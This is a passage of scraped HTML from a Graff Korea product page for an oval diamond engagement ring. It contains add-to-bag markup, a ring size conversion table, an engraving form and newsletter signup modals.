<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="OP01ALL_OP01ALL"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="null"
                            data-size="null"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;mainStoneCtRange&quot;,&quot;displayName&quot;:&quot;Main Stone Carat Range&quot;,&quot;id&quot;:&quot;mainStoneCtRange&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;0_51_1ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.51 - 1ct&quot;,&quot;value&quot;:&quot;0_51_1ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_OP01ALL__OP01ALL_mainStoneCtRange=0_51_1ct&amp;pid=OP01ALL_OP01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_01_1_5ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.01 - 1.5ct&quot;,&quot;value&quot;:&quot;1_01_1_5ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_OP01ALL__OP01ALL_mainStoneCtRange=1_01_1_5ct&amp;pid=OP01ALL_OP01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;2_01_2_5ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;2.01 - 2.5ct&quot;,&quot;value&quot;:&quot;2_01_2_5ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_OP01ALL__OP01ALL_mainStoneCtRange=2_01_2_5ct&amp;pid=OP01ALL_OP01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;leq0_5ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;&le;0.50ct&quot;,&quot;value&quot;:&quot;leq0_5ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_OP01ALL__OP01ALL_mainStoneCtRange=leq0_5ct&amp;pid=OP01ALL_OP01ALL&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_OP01ALL__OP01ALL_mainStoneCtRange=&amp;pid=OP01ALL_OP01ALL&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;},{&quot;attributeId&quot;:&quot;ringSizeUS&quot;,&quot;displayName&quot;:&quot;Ring Size&quot;,&quot;id&quot;:&quot;ringSizeUS&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;4_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;48 (US 4 &frac12;)&quot;,&quot;value&quot;:&quot;4_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_OP01ALL__OP01ALL_ringSizeUS=4_5&amp;pid=OP01ALL_OP01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;49 (US 4 3&frasl;4)&quot;,&quot;value&quot;:&quot;4_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_OP01ALL__OP01ALL_ringSizeUS=4_75&amp;pid=OP01ALL_OP01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;50 (US 5 1&frasl;4)&quot;,&quot;value&quot;:&quot;5_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_OP01ALL__OP01ALL_ringSizeUS=5_25&amp;pid=OP01ALL_OP01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;51 (US 5 &frac12;)&quot;,&quot;value&quot;:&quot;5_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_OP01ALL__OP01ALL_ringSizeUS=5_5&amp;pid=OP01ALL_OP01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;52 (US 6)&quot;,&quot;value&quot;:&quot;6&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_OP01ALL__OP01ALL_ringSizeUS=6&amp;pid=OP01ALL_OP01ALL&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_OP01ALL__OP01ALL_ringSizeUS=&amp;pid=OP01ALL_OP01ALL&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;},{&quot;attributeId&quot;:&quot;mainStoneCt&quot;,&quot;displayName&quot;:&quot;Main Stone Carat&quot;,&quot;id&quot;:&quot;mainStoneCt&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;0_50&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.5&quot;,&quot;value&quot;:&quot;0_50&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_OP01ALL__OP01ALL_mainStoneCt=0_50&amp;pid=OP01ALL_OP01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_52&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.52&quot;,&quot;value&quot;:&quot;0_52&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_OP01ALL__OP01ALL_mainStoneCt=0_52&amp;pid=OP01ALL_OP01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_70&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.7&quot;,&quot;value&quot;:&quot;0_70&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_OP01ALL__OP01ALL_mainStoneCt=0_70&amp;pid=OP01ALL_OP01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_71&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.71&quot;,&quot;value&quot;:&quot;0_71&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_OP01ALL__OP01ALL_mainStoneCt=0_71&amp;pid=OP01ALL_OP01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_72&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.72&quot;,&quot;value&quot;:&quot;0_72&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_OP01ALL__OP01ALL_mainStoneCt=0_72&amp;pid=OP01ALL_OP01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_02&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.02&quot;,&quot;value&quot;:&quot;1_02&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_OP01ALL__OP01ALL_mainStoneCt=1_02&amp;pid=OP01ALL_OP01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_50&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.5&quot;,&quot;value&quot;:&quot;1_50&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_OP01ALL__OP01ALL_mainStoneCt=1_50&amp;pid=OP01ALL_OP01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;2_01&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;2.01&quot;,&quot;value&quot;:&quot;2_01&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_OP01ALL__OP01ALL_mainStoneCt=2_01&amp;pid=OP01ALL_OP01ALL&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_OP01ALL__OP01ALL_mainStoneCt=&amp;pid=OP01ALL_OP01ALL&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;KRW&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Promise Oval Diamond Engagement Ring&quot;,&quot;id&quot;:&quot;OP01ALL_OP01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Engagement/Engagement Rings/Promise&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_engagement&quot;,&quot;dimension24&quot;:&quot;bridal_engagement_engagementrings&quot;,&quot;dimension25&quot;:&quot;bridal_engagement_engagementrings_promise&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=OP01ALL_OP01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="OP01ALL_OP01ALL"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Size &amp; Fit</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="size-chart--rings"><!-- dwMarker="content" dwContentID="455dae27c6d79f72f486bd12ef" -->
		<div class="h-mb--32 h-text--center">
    <a href="https://www.graff.com/kr-en/ring-sizer.html" target="_blank" class="b-btn h-max-width--250">
        Ring size finder
    </a>
</div>
<div class="b-size-table-wrapper">
    <table class="b-table b-size-table">
        <tr>
            <th>US</th>
            <th>UK</th>
            <th>Japan</th>
            <th>EU</th>
            <th>MM</th>
        </tr>
        <tr>
           <td>2</td>
           <td>D</td>
           <td>2</td>
           <td>41</td>
           <td>41</td>
        </tr>
        <tr>
            <td>3</td>
            <td>F</td>
            <td>4</td>
            <td>44</td>
            <td>44</td>
        </tr>
        <tr>
            <td>3 1⁄4</td>
            <td>F ½</td>
            <td>4 ½</td>
            <td>45</td>
            <td>45</td>
        </tr>
        <tr>
            <td>3 3⁄4</td>
            <td>G ½</td>
            <td>6</td>
            <td>46</td>
            <td>46</td>
        </tr>
        <tr>
            <td>4</td>
            <td>H</td>
            <td>7</td>
            <td>47</td>
            <td>47</td>
        </tr>
        <tr>
            <td>4 ½</td>
            <td>I</td>
            <td>8</td>
            <td>48</td>
            <td>48</td>
        </tr>
        <tr>
            <td>4 3⁄4</td>
            <td>I ½</td>
            <td>9</td>
            <td>49</td>
            <td>49</td>
        </tr>
        <tr>
            <td>5 1⁄4</td>
            <td>J ½</td>
            <td>10</td>
            <td>50</td>
            <td>50</td>
        </tr>
        <tr>
            <td>5 ½</td>
            <td>K</td>
            <td>11</td>
            <td>51</td>
            <td>51</td>
        </tr>
        <tr>
            <td>6</td>
            <td>L</td>
            <td>12</td>
            <td>52</td>
            <td>52</td>
        </tr>
        <tr>
            <td>6 ½</td>
            <td>M</td>
            <td>13</td>
            <td>53</td>
            <td>53</td>
        </tr>
        <tr>
            <td>6 3⁄4</td>
            <td>M ½</td>
            <td>14</td>
            <td>54</td>
            <td>54</td>
        </tr>
        <tr>
            <td>7 1⁄4</td>
            <td>N ½</td>
            <td>15</td>
            <td>55</td>
            <td>55</td>
        </tr>
        <tr>
            <td>7 ½</td>
            <td>O</td>
            <td>16</td>
            <td>56</td>
            <td>56</td>
        </tr>
        <tr>
            <td>8</td>
            <td>P</td>
            <td>17</td>
            <td>57</td>
            <td>57</td>
        </tr>
        <tr>
            <td>8 1⁄4</td>
            <td>P  ½</td>
            <td>18</td>
            <td>58</td>
            <td>58</td>
        </tr>
        <tr>
            <td>8 3⁄4</td>
            <td>Q ½</td>
            <td>19</td>
            <td>59</td>
            <td>59</td>
        </tr>
        <tr>
            <td>9</td>
            <td>R</td>
            <td>20</td>
            <td>60</td>
            <td>60</td>
        </tr>
        <tr>
            <td>9 ½</td>
            <td>S</td>
            <td>21</td>
            <td>61</td>
            <td>61</td>
        </tr>
        <tr>
            <td>9 3⁄4</td>
            <td>S ½</td>
            <td>22</td>
            <td>62</td>
            <td>62</td>
        </tr>
        <tr>
            <td>10 1⁄4</td>
            <td>T ½</td>
            <td>23</td>
            <td>63</td>
            <td>63</td>
        </tr>
        <tr>
            <td>10 ½</td>
            <td>U</td>
            <td>24</td>
            <td>64</td>
            <td>64</td>
        </tr>
        <tr>
            <td>11</td>
            <td>V</td>
            <td>25</td>
            <td>65</td>
            <td>65</td>
        </tr>
        <tr>
            <td>11 1⁄4</td>
            <td>V ½</td>
            <td>26</td>
            <td>66</td>
            <td>66</td>
        </tr>
        <tr>
            <td>11 3⁄4</td>
            <td>W ½</td>
            <td>27</td>
            <td>67</td>
            <td>67</td>
        </tr>
        <tr>
            <td>12</td>
            <td>X</td>
            <td>28</td>
            <td>68</td>
            <td>68</td>
        </tr>
        <tr>
            <td>12 ½</td>
            <td>Y</td>
            <td>29</td>
            <td>69</td>
            <td>69</td>
        </tr>
        <tr>
            <td>13</td>
            <td>Z</td>
            <td>30</td>
            <td>70</td>
            <td>70</td>
        </tr>
        <tr>
            <td>13 1⁄4</td>
            <td>Z ½</td>
            <td>31</td>
            <td>71</td>
            <td>71</td>
        </tr>
    </table>
</div>
<div class="h-text--center"><a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw08ca7dee/files/Graff_Ring_Size_Guide_US_KR_EN.pdf" target="_blank" class="h-mt--32 b-btn h-max-width--250" rel="nofollow noopener noreferrer">Print Ring Size Guide</a></div>
	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">Customise Your Ring</p>
<p class="b-engraving__description">
Transform your creation into a lasting treasure with a bespoke engraving of a personal sentiment, the date of a meaningful moment or a symbol to treasure for a lifetime.
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a font
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a symbol
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            Compose Your Message
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Insert Text
                
            "
        data-range-error="
            
                
                    Insert Text
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="7"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">Max 7 Characters</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="This field is required."
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">Kindly note that customised pieces are non-returnable, and adding personalisation may extend your delivery timeframe. We recommend reviewing our <a href="/kr-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">Conditions of Sale</a> and <a href="/kr-en/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link"> Privacy Notice</a> in full before placing your order.</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="Confirm" disabled>
                    <span>Confirm</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw5623df77/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">Subscribe to our newsletter</p>
<p class="h-text--body-lg">Discover the latest collections, news and exclusive launches from the House of Graff.</p>
                
                
                    









<div class="b-picture  "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_KR-Site/en_KR/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/en_KR/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        <a href="http://pf.kakao.com/_EZlvK" class="b-footer-social__link" target="_blank" aria-label="graff line page" rel="nofollow noopener noreferrer">
        <img src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf2aa901a/images/Kakao-talk.png" title=" alt="Line"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwad0208c5/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
